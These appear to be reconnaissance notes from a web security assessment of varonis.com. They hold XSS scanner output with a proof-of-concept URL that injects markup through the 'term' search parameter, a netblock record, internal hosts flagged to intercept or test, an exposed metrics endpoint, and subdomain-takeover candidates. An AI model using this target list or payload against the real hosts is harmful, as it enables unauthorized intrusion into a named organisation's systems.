 [I] Found 8 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Found WAF: CloudFlare Web Application Firewall (CloudFlare)
[I] Content-Security-Policy is upgrade-insecure-requests
[I] Strict-Transport-Security is max-age=31536000
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected term param => PTYPE: URL Injected: /inATTR-double(1) < ; = ( | . ) [ ' ` { - > \ } : ] , + $
1432 line: <section class="section" data-term="mendeleeano1907Dal
[W] Reflected Payload in HTML: term='>asderm" param and waiting headless
1432 line: <section class="section" data-term="mendeleeano1907'>asd">
[POC][R][GET][inHTML-URL] https://www.varonis.com/search-results/?language=en&limit=10&term=mendeleeano1907%27%3Easd&type=SITE_PAGE&type=LANDING_PAGE&type=BLOG_POST

inetnum: 91.208.129.0 - 91.208.129.255
netname: Varonis_Systems
country: IL
org: ORG-VSL10-RIPE

https://gslink.varonis.com/
https://ilhrzdmzuag01.varonis.com/?includeNativeClientLaunch=true
https://ilhrzdmzuag01.varonis.com/portal/nativeclient
https://ilhrzdmzuag01.varonis.com/portal/webclient/index.html
https://ilhrzdmzuag01.varonis.com/portal/webclient/icons-23501559/icon_html_access.svg
https://login.varonis.com/app/varonis_horizon_1/exkrpgctk7CpyBakF0x7/sso/saml
https://login.varonis.com/api/internal/brand/theme/style-sheet?touch-point=ERROR_PAGE&v=43dff4eb61a65f4f97dfc180776e02d13b3acb259b69662414091c035c781ffaecf3a59d10c67150a2909055ec9b7b40
https://qualix-us.varonis.com/remote/#/ (INTERCEPTAR)
https://qualix-prx-stg-us.varonis.com/remote/ (INTERCEPTAR)
https://chd.varonis.io/metrics (EXPOSED PROMETHEUS)
https://www.varonis.com/search-results/?language=en&limit=10&term=mendeleeano1907%27%3Easd&type=SITE_PAGE&type=LANDING_PAGE&type=BLOG_POST (CHAT, TESTAR HTML INJECTION)

SUBDOMAIN TAKEOVER - LINKS

https://gslink.varonis.com/
authupload.varonis.com:hosts.varonisadxlocator.azurewebsites.net
api.my.varonis.com -->my-varonisservice.azurewebsites.net